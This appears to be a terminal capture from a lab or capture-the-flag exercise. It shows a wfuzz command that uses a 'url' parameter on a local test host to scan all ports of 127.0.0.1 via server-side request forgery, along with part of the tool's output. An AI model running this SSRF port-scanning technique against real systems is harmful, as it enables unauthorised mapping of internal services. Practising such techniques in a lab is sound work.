 ❯ wfuzz -c -t 10 -z range,1-65535 "http://172.17.0.2/utility.php?url=http://127.0.0.1:FUZZ"
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled aga
orrectly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************

Target: http://172.17.0.2/utility.php?url=http://127.0.0.1:FUZZ
Total requests: 65535

=====================================================================
ID           Response   Lines    Word       Chars
=====================================================================

000000001:   200        4 L      7 W        57 Ch
000000003:   200        4 L      7 W        57 Ch
000000007:   200        4 L      7 W        57 Ch
000000015:   200        4 L      7 W        58 Ch
000000027:   200        4 L      7 W        58 Ch
000000026:   200        4 L      7 W        58 Ch
000000025:   200        4 L      7 W        58 Ch
000000024:   200        4 L      7 W        58 Ch
000000021:   200        4 L      7 W        58 Ch